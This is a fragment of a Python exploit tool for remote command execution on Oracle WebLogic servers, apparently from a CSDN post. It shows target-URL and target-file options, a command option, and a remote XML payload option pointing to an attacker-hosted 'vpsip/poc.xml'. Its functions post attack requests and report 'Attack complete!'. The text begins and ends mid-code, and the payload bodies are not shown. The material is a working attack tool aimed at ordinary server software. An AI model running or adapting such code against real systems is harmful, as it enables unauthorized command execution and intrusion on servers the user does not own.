 19 print (res.text)
20
21 else:
22 print ("[-] " + url + " not vulnerable or command error!")
23 except Exception as e:
24 #print (e)
25 print ("[-] " + url + " not vulnerable or command error!")
26
27
28 #功能2方法：无回显，命令执行,适用于Weblogic 10.x、12.x。
29 def weblogic_12(url_cmd,post_12,headers_12):
30 try:
31 res = requests.post(url_cmd, data = post_12, headers = headers_12,timeout = 15, verify = False)
32 #print ("[+] Attack complete!")
33 except Exception as e:
34 print ("[+] Attack complete!")
35
36 def main():
37 banner = """
38
39
40
41
42
43
44 Author:GGyao
45 Github:https://github.com/GGyao
46
47 """
48
49 print (banner)
50 parser = argparse.ArgumentParser()
51 parser.add_argument("-u", "--url", help="Target URL; Example:http://192.168.41.142:7001。")
52 parser.add_argument("-f", "--file", help="Target File; Example:target.txt。")
53 parser.add_argument("-c", "--cmd", help="Commands to be executed; ")
54 parser.add_argument("-x", "--xml", help="Remote XML file; Example:http://vpsip/poc.xml; ")
55 args = parser.parse_args()
56
57 #功能1：命令回显。
58 if args.url != None and args.cmd != None:
59 url = args.url
CSDN @小龙0